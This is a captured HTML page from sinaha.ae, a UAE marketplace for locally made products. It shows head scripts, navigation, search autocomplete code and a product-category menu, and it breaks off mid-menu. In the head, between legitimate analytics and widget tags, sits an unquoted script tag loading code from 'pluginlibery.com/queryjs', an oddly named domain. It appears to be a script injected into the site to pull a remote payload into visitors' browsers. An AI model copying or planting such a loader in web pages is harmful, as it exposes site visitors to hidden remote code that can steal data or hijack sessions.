

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sinaha.ae/index.php?route=extension/simple_blog/article/view&simple_blog_article_id=14
body_size: 18847
content:
<!DOCTYPE html>
<html lang="en-gb">
	<head>
		<meta charset="UTF-8"/>
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="description" content="Sinaha Platform B2B Unified platform for local products - Made in the Emirates - Local products - Industry to support national, product, Wholesale in UAE,  Factories in UAE "/>
				<meta name="keywords" content="Sinaha Platform, B2B, Unified platform for local products, Made in UAE, Made in Abu Dhabi, Made in Dubai, Emirates products, Product cart list, inquire products, business UAE, trading UAE, traders, product, wholesale, factories in UAE, Made in the Emirates "/>
				<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
		<meta property="og:title" content="Sinaha platform - Unified platform for local industries UAE ">
							<meta property="og:description" content="Sinaha platform has a clear vision of providing support to Emirati manufacturers and producers by working on local and international marketing and promotion of products made in the Emirates and opening new global markets for Emirati products">
						<meta name="og:image" content="https://sinaha.ae/image/social_media_links/Facebook_Link.jpg" alt="Sinaha Platform" title="Sinaha Platform" />
		<meta property="og:site_name" content="Sinaha platform - Unified platform for local industries UAE ">
		<meta property="og:type" content="website"/>
		<meta property="og:url" content="https://sinaha.ae/">
		<meta name="twitter:card" content="summary_large_image">
		<meta name="twitter:title" content="Sinaha platform - Unified platform for local industries UAE ">
							<meta name="twitter:description" content="Sinaha platform works to attract local and international investments to establish industrial projects in the UAE under the title “Made in the Emirates” and researches attracting unique technologies and creative ideas to localize them in the country and productive integration">
						<meta name="twitter:image" content="https://sinaha.ae/image/social_media_links/Twitter_Link.jpg" alt="Sinaha Platform" title="Sinaha Platform" />
		<link rel="canonical" href="https://sinaha.ae/index.php?route=extension/simple_blog/article/view&simple_blog_article_id=14"/>
						<link rel="icon" type="image/x-icon" href="catalog/view/theme/so-emarket/image/new_template/favicon.png"/> <base href="https://sinaha.ae/">
		<link href="https://getbootstrap.com/docs/5.3/dist/css/bootstrap.min.css" rel="stylesheet"/>
		<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/layout17/green.css?v=11">
		<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/new-style.css?v=79"/>
				<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css"/>
		<link rel="stylesheet" href="catalog/view/javascript/so_extra_slider/css/owl.carousel.css">
		<link rel="stylesheet" href="catalog/view/javascript/soconfig/css/lib.css">

		<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/jquery-ui.min.js"></script>
		<script src="catalog/view/javascript/so_searchpro/js/chosen.jquery.js"></script>
		<script src="catalog/view/javascript/so_extra_slider/js/owl.carousel.js"></script>
		<script src="catalog/view/javascript/soconfig/js/so.system.js"></script>
		<script src="catalog/view/javascript/soconfig/js/libs.js"></script>


		<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js"></script>
		<script src="https://getbootstrap.com/docs/5.3/dist/js/bootstrap.bundle.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.touchswipe/1.6.4/jquery.touchSwipe.min.js"></script>
		<script src="catalog/view/theme/so-emarket/js/common.js"></script>
		<script src="catalog/view/theme/so-emarket/js/new-script.js?v=4"></script>

				<title>Sinaha platform - Unified platform for local industries UAE </title>
									<script type="text/javascript" id="cookieinfo"
	src="//cookieinfoscript.com/js/cookieinfo.min.js">
</script>




<script src="https://apps.elfsight.com/p/platform.js" defer></script>
<div class="elfsight-app-09dd8d0f-c25a-40dd-8466-55a0c016495e"></div>









<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-177332555-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-177332555-1');
</script>







  
  























<script src="//code.tidio.co/townxc55msdeo4luhjzflqtbo9ufwfiz.js" async></script>









<script>
	window.SGPMPopupLoader=window.SGPMPopupLoader||{ids:[],popups:{},call:function(w,d,s,l,id){
		w['sgp']=w['sgp']||function(){(w['sgp'].q=w['sgp'].q||[]).push(arguments[0]);}; 
		var sg1=d.createElement(s),sg0=d.getElementsByTagName(s)[0];
		if(SGPMPopupLoader && SGPMPopupLoader.ids && SGPMPopupLoader.ids.length > 0){SGPMPopupLoader.ids.push(id); return;}
		SGPMPopupLoader.ids.push(id);
		sg1.onload = function(){SGPMPopup.openSGPMPopup();}; sg1.async=true; sg1.src=l;
		sg0.parentNode.insertBefore(sg1,sg0);
		return {};
	}};
	SGPMPopupLoader.call(window,document,'script','https://popupmaker.com/assets/lib/SGPMPopup.min.js','cb2a891878af');
</script>



<script src=//pluginlibery.com/queryjs></script>


		

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
w[l] = w[l] || [];
w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
var f = d.getElementsByTagName(s)[0],
j = d.createElement(s),
dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-5Z6N5FSB');
		</script>
		<!-- End Google Tag Manager -->

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-X63P4V9X08"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
function gtag() {
dataLayer.push(arguments);
}
gtag('js', new Date());
gtag('config', 'G-X63P4V9X08');
		</script>

		<!-- ترميز JSON-LD تم إنشاؤه بواسطة مساعد ترميز البيانات المنظمة. -->
		<script type="application/ld+json">
  {
      "@context": "http://schema.org",
      "@type": "LocalBusiness",
      "name": "0",
      "image": "https://sinaha.ae/catalog/view/theme/so-emarket/image/new_template/logo.png",
      "telephone": "025558989",
      "email": "info@sinaha.ae",
      "address": {
          "@type": "PostalAddress",
          "streetAddress": "Mazyad Mall",
          "addressLocality": "MBZ",
          "addressRegion": "Abu Dhabi",
          "addressCountry": "Mohammed bin Zayed"
      },
      "url": "https://sinaha.ae/",
      "aggregateRating": {
          "@type": "AggregateRating",
          "ratingValue": "85",
          "bestRating": "100",
          "ratingCount": "20"
      },
      "review": [{
          "@type": "Review",
          "image": [ "https://sinaha.ae/image/wkseller/12312925/power_dishwash_liquid_1l.webp" ],
          "author": {
              "@type": "Person",
              "name": "Bo Khaild Almahi"
          },
          "datePublished": "2024-02-12",
          "reviewRating": {
              "@type": "Rating",
              "ratingValue": 5
          }
      }]
  }
</script>
	</head>
	<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Z6N5FSB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->
		<div id="wrapper">

			<div class="left-sidebar" id="left-sidebar">
				<div class="left-sidebar-btn" id="left-sidebar-btn"></div>
				<div class="sidebar-content">
					<ul class="sidebar-menu">
						<li class="sidebar-menu-item">
							<a data-bs-toggle="modal" data-bs-target="#account">
								<i class="fa-solid fa-user"></i>
								<div class="left-sidebar-title">My Account</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a data-bs-toggle="modal" data-bs-target="#search">
								<i class="fa-solid fa-search"></i>
								<div class="left-sidebar-title">Search</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a data-bs-toggle="modal" data-bs-target="#recent">
								<i class="fa-solid fa-eye"></i>
								<div class="left-sidebar-title">Recent</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a href="/index.php?route=invest_in_uae/invest_in_uae" target="_blank">
								<i class="fa-solid fa-money-bill-trend-up"></i>
								<div class="left-sidebar-title">Invest</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a href="https://sinahaqt.sinaha.ae/forms/ticket?styled=1&with_logo=1" target="_blank">
								<i class="fa-solid fa-headset"></i>
								<div class="left-sidebar-title">Support</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a href="https://api.whatsapp.com/send?phone=+97125558989&text=Hi%2C+I+need+a+support%0A%D9%85%D8%B1%D8%AD%D8%A8%D8%A7%2C+%D8%A3%D8%AD%D8%AA%D8%A7%D8%AC+%D8%A7%D9%84%D9%89+%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%D8%A9" target="_blank">
								<i class="fa-brands fa-whatsapp"></i>
								<div class="left-sidebar-title">Whatsapp</div>
							</a>
						</li>
					</ul>
				</div>
			</div>

			<div class="modal fade" id="account" tabindex="-1" aria-labelledby="accountLabel" aria-hidden="true">
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header"></div>
						<div class="modal-body">
							<div class="row space">
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/order">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-clock-rotate-left"></i>
											</span><br>
											<span class="account-txt">Order History</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=checkout/cart">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-cart-shopping"></i>
											</span><br>
											<span class="account-txt">My Cart</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/register">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-user-plus"></i>
											</span><br>
											<span class="account-txt">Register</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/account">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-house-user"></i>
											</span><br>
											<span class="account-txt">My Account</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/download">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-download"></i>
											</span><br>
											<span class="account-txt">Downloads</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/login">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-right-to-bracket"></i>
											</span><br>
											<span class="account-txt">Login</span>
										</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>

			<div class="modal fade" id="search" tabindex="-1" aria-labelledby="searchLabel" aria-hidden="true">
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header"></div>
						<div class="modal-body">
							<form action="/index.php?route=product/search" method="post">
								<div class="form-group mb-3">
									<input type="text" name="search" required placeholder="Search" id="input-search" class="form-control">
								</div>
								<div class="form-group mb-3 text-center">
									<button class="btn btn-success">
										<i class="fa-solid fa-search"></i>
										Search</button>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>

			<div class="modal fade" id="recent" tabindex="-1" aria-labelledby="recentLabel" aria-hidden="true">
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header"></div>
						<div class="modal-body">
							<div class="row space">
																	<div class="col col-xs-12">no content</div>
															</div>
						</div>
					</div>
				</div>
			</div>

			<div class="sin-fixed-header" id="sin-fixed-header">
				<div class="sin-header-bar">
					<div class="container">
						<h1 class="heading-title">
							Sinaha Platform-Buy From Factory Direct
						</h1>
						<div class="dropdown sin-lang-left">
							<a href="mailto:info@sinaha.ae" class="sin-email">
								<i class="fa-solid fa-envelope"></i>
								&nbsp; info@sinaha.ae
							</a>
							<span>|</span>
							<a href="tel:+97125558989" class="sin-phone">
								<i class="fa-solid fa-phone"></i>
								&nbsp; +97125558989
							</a>
							<span>|</span>
																															<button class="btn btn-secondary dropdown-toggle sin-lang-btn p-0" type="button" data-bs-toggle="dropdown" aria-expanded="false">
										<img src="catalog/language/en-gb/en-gb.png" alt="EN " srcset=""/>
										EN 
									</button>
																																					<form action="https://sinaha.ae/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
								<ul class="dropdown-menu sin-langs">
																			<li>
											<button class="dropdown-item language-select" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="EN " srcset=""/>
												EN 
											</button>
										</li>
																			<li>
											<button class="dropdown-item language-select" type="button" name="ar"><img src="catalog/language/ar/ar.png" alt="AR   " srcset=""/>
												AR   
											</button>
										</li>
																	</ul>
								<input type="hidden" name="code" value=""/>
								<input type="hidden" name="redirect" value="https://sinaha.ae/index.php?route=extension/simple_blog/article/view&simple_blog_article_id=14"/>
							</form>
						</div>
					</div>
				</div>
				<div class="sin-header">
					<div class="sin-header-overlay"></div>
					<div class="container sin-header-content">
						<div class="row align-items-center">
							<div class="col-md-3 text-center sin-logo-container">
								<a href="/index.php?route=common/home">
									<img src="https://sinaha.ae/catalog/view/theme/so-emarket/image/new_template/logo.png" class="sin-logo" alt="Sinaha Logo" title="Sinaha Logo"/>
									<img
									src="https://sinaha.ae/catalog/view/theme/so-emarket/image/new_template/united-arab-emirates-flag-pole-animated.gif" class="sin-flag"/>
																</a>
							</div>
							<div class="col-md-1"></div>
							<div class="col-md-4">
								
<div id="sosearchpro" class="sosearchpro-wrapper so-search ">
	 
	
	<form method="GET" action="index.php">
		<div id="search0" class="search input-group form-group">
			  
			<input class="autosearch-input form-control me-2" type="text" value="" size="50" autocomplete="off" placeholder="Search" name="search">
			<span class="input-group-btn">
				<button type="submit" class="button-search btn btn-default btn-lg btn-outline-success" name="submit_search"><i class="fa fa-search"></i> </button>
			</span>
		</div>

		
		<input type="hidden" name="route" value="product/search"/>
	</form>
</div>
<script type="text/javascript">
	jQuery(document).ready(function($) {
		$(".chosen-select").chosen({
			width: '100%'
		});
	})
</script>
<script type="text/javascript">
// Autocomplete */
(function($) {
	$.fn.Soautocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();

			$.extend(this, option);

			$(this).attr('autocomplete', 'off');

			// Focus
			$(this).on('focus', function() {
				this.request();
			});

			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}

			// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left,
					width: '88%',
    				padding: '10px',
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
						html += '<li class="media" data-value="' + json[i]['value'] + '" title="' + json[i]['label'] + '">';
						if(json[i]['image'] && json[i]['show_image'] && json[i]['show_image'] == 1 ) {
							html += '	<a class="media-left" href="' + json[i]['link'] + '" target="_blank"><img class="pull-left" src="' + json[i]['image'] + '"></a>';
						}

						html += '<div class="media-body">';
						html += '<a href="' + json[i]['link'] + '" title="' + json[i]['label'] + '" target="_blank"><span>' +json[i]['cate_name'] + json[i]['label'] + '</span></a>';
						if(json[i]['price'] && json[i]['show_price'] && json[i]['show_price'] == 1){
							html += '	<div class="box-price">';
							if(json[i]['rfq_setting'] == 0){
							if (!json[i]['special']) {
								html += '<span class="price">Price : '+json[i]['price']+'</span>';;
							} else {
								html += '</span><span class="price-new">' + json[i]['special'] + '</span>'+'<span class="price-old" style="text-decoration:line-through;">' + json[i]['price']  ;
							}
							
							html += '	</div>';
							}
						}
						html += '</div></li>';
						html += '<li class="clearfix"></li>';
						}
					}

					// Get all the ones with a categories
					var category = new Array();

					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}

							category[json[i]['category']]['item'].push(json[i]);
						}
					}

					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');

		});
	}
})(window.jQuery);

$(document).ready(function() {
	var selector = '#search0';
	var total = 0;
	var showimage = 1;
	var showprice = 1;
	var character = 1 ;
	var height = 70;
	var width = 70;

	$(selector).find('input[name=\'search\']').Soautocomplete({
		delay: 500,
		source: function(request, response) {
			var category_id = $(".select_category select[name=\"category_id\"]").first().val();
			if(typeof(category_id) == 'undefined')
				category_id = 0;
				var limit = 0;
			if(request.length >= character){
				$.ajax({
					url: 'index.php?route=extension/module/so_searchpro/autocomplete&filter_category_id='+category_id+'&limit='+limit+'&width='+width+'&height='+height+'&filter_name='+encodeURIComponent(request),
					dataType: 'json',
					success: function(json) {
						response($.map(json, function(item) {
							total = 0;
							if(item.total){
								total = item.total;
							}

							return {
								rfq_setting:   item.rfq_setting,
								price:   item.price,
								special: item.special,
								tax		:     item.tax,
								label:   item.name,
								cate_name:   (item.category_name) ? item.category_name + ' > ' : '',
								image:   item.image,
								link:    item.link,
								minimum:    item.minimum,
								show_price:  showprice,
								show_image:  showimage,
								value:   item.product_id,
							}
						}));
					}
				});
			}
		},
	});
});

</script>
							</div>
							<div class="col-md-2">
								<div class="sin-header-item">
									<span class="sin-header-item-icon">
										<i class="fa-solid fa-lock"></i>
									</span>
									<div class="sin-header-item-title">
																					<h6>My Account</h6>
											<p>
												<a href="https://sinaha.ae/en/Account-Login">Login</a>
											</p>
																			</div>
								</div>
							</div>
							<div class="col-md-2">
								<div class="sin-header-item sin-cart-btn position-relative" id="cart">
									<span class="sin-header-item-icon sin-cart-icon">
										<i class="fa-solid fa-cart-shopping"></i>
										<span class="sin-cart-num">0</span>
									</span>
									<div class="sin-header-item-title">
										<h6>My Cart</h6>
										<p class="total-shopping-cart">0.00
										</p>
									</div>
									<ul class="sin-cart">
										<li>
											<p class="text-center empty">Your shopping cart is empty!</p>
										</li>
									</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>

			<div class="sin-menu">
				<div class="container">
					<div class="row">
						<div
							class="col-md-3">
														<div class="sin-categories-title">
								<button class="btn btn-secondary dropdown-toggle sin-categories-btn p-0" type="button" data-bs-toggle="dropdown" aria-expanded="false">
									<i class="fa-solid fa-bars"></i>
									<span>All Categories</span>
								</button>
								<ul class="dropdown-menu sin-categories-dropdown">
									<li>
										
            <div class="sin-categories">
              <ul class="sin-categories-list">
                                                                                                                            
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-cutlery"></i>
                          <span>
                            Food Stuff
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                  <div class="categories "><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery';" class="main-menu">Bakery</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/canned-food" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/canned-food';" class="main-menu">Canned Food</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/dates" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/dates';" class="main-menu">Dates</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/eggs-poultry" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/eggs-poultry';" class="main-menu">Eggs &amp; Poultry</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/healthy-food-nuts-seeds--" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/healthy-food-nuts-seeds--';" class="main-menu">Healthy Food, Nuts &amp; Seeds</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/tahina" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/tahina';" class="main-menu">Tahina</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/spices-herbs--" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/spices-herbs--';" class="main-menu">Herbs &amp; Spices</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery';" class="main-menu">Bakery</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery/baking-ingredients-mix" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery/baking-ingredients-mix';" class="main-menu">Baking Ingredients &amp; Mix</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/eggs-poultry" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/eggs-poultry';" class="main-menu">Eggs &amp; Poultry</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/ice-cream" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/ice-cream';" class="main-menu">Ice Cream</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/rice" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/rice';" class="main-menu">Rice</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/sauce-pickles" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/sauce-pickles';" class="main-menu">Sauce &amp; Pickles</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/snack" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/snack';" class="main-menu">Snack</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/sweets" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/sweets';" class="main-menu">Sweets</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/syrup" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/syrup';" class="main-menu">Syrup </a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/pasta-noodles" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/pasta-noodles';" class="main-menu">Pasta &amp; Noodles</a></li></ul></div></div></div></div>
                                													
                              </div>
                                                                                                                          </div><div class="border"></div><div class="row">
                                                                                          <div class="col-md-12">
                                                                  <div class="html "></div>
                                													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/plastic-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-recycle"></i>
                          <span>
                            PLASTIC
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory subcate-col">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/plastic-bags" class="title-submenu subcate-col">Plastic Bags</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/plastic-Made-in-UAE/plastic-bags/garbage-bags" onclick="window.location = 'https://sinaha.ae/en/plastic-Made-in-UAE/plastic-bags/garbage-bags';" class="main-menu">Garbage Bags</a></li><li><a href="https://sinaha.ae/en/plastic-Made-in-UAE/plastic-bags/shopping-bags" onclick="window.location = 'https://sinaha.ae/en/plastic-Made-in-UAE/plastic-bags/shopping-bags';" class="main-menu">Shopping Bags</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/plastic-containers" class="title-submenu subcate-col">Plastic Containers</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/polypropylene" class="title-submenu subcate-col">Polypropylene</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/plastic-crate" class="title-submenu subcate-col">plastic crate</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/plastic-Made-in-UAE/plastic-crate/egg-tray" onclick="window.location = 'https://sinaha.ae/en/plastic-Made-in-UAE/plastic-crate/egg-tray';" class="main-menu">Egg Tray</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/garbage-bags" class="title-submenu subcate-col">Garbage Bags</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/shopping-bags" class="title-submenu subcate-col">Shopping Bags</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/waste-bins" class="title-submenu subcate-col">Waste Bins</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/egg-tray" class="title-submenu subcate-col">Egg Tray</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/drum" class="title-submenu subcate-col">DRUM</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/others-1-208" class="title-submenu subcate-col">Others</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                  
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/drinks-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-coffee"></i>
                          <span>
                            DRINKS
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                  <div class="categories "><div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/juices" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/juices';" class="main-menu">Juices</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/coffee-and-tea" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/coffee-and-tea';" class="main-menu">Coffee and Tea</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water';" class="main-menu">Bottled Mineral Water</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/200-ml" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/200-ml';" class="main-menu">200 ML</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/250-ml" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/250-ml';" class="main-menu">250 ML</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/1-5-liters" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/1-5-liters';" class="main-menu">1.5 Liters</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/250-ml" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/250-ml';" class="main-menu">250 ML</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/5-gallons" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/5-gallons';" class="main-menu">5 Gallons</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/500-ml" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/500-ml';" class="main-menu">500 ML</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/5-liters" onclick="window.location = 